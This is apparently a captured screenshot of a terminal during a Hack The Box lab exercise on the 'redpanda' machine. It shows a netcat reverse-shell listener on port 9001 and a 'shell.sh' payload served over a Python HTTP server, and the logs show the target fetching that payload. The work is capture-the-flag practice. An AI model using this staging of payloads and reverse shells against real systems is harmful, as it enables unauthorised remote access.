 Applications Places System
Wed Nov 23, 21:09
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/redpanda]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/redpanda/www]
└──╼ [★]$ vi shell.sh
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/redpanda/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.170 - - [23/Nov/2022 21:06:38] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.170 - - [23/Nov/2022 21:08:32] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.170 - - [23/Nov/2022 21:09:03] "GET /shell.sh HTTP/1.1" 200 -
[0] 0:openvpn 1:bash- 2:python3* "parrot" 21:09 23-Nov-22